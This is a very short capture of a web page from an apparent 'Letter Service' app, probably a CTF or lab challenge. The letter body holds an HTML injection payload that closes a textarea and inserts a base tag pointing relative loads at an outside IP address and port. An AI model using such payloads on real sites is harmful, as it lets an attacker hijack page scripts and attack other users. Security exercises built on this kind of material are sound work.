 Letter Service Home signin signup letter write letter list
Email address
qqqq@fiesta.com
Write Letter
</textarea><base href='http://35.185.85.188:8000/'><textarea>
Letter Send